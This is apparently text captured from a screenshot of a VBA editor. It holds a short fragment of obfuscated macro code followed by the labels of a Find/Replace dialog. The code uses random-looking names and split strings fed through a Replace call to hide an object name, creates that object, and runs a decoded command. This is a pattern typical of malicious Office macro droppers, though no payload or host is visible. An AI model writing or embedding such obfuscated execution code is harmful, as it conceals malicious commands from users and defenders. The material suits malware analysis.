 EndgMbGAhKhA = LQeMGDP + QiiOct + gDGBBc
DexT = SSIBFbbX(EndgMbGAhKhA)
fUHAqeXtJL = VBA.Replace(DexT, "bq" + "yb" + "))" + "tq(z" + "tr(" + "sr", nXVxrBWkrQ)
tbKRMSZnFxrg = SSIBFbbX(fUHAqeXtJL)
Set zjDPv = CreateObject(tbKRMSZnFxrg)
RsPmrItEs = Mid(ndTHaWq, (1), Len(ndTHaWq))
zjDPv.Run SSIBFbbX(RsPmrItEs), zOWlwCc, iyvaVXRc
End Function
Function SSIBFbbX(QOxPzTQYS)
On Error Resume Next
cxZBk = (QOxPzTQYS)
fBqNpPCMbL = zcvbRNznR(cxZBk)
SSIBFbbX = fBqNpPCMbL
End Function
Function zcvbRNznR(RbVlzskyqT)
Find
Find What:
Create
Find Next
Search
Current Procedure
Current Module
Current Project
Selected Text
Direction:
All
Find Whole Word Only
Match Case
Use Pattern Matching
Cancel
Replace...
Help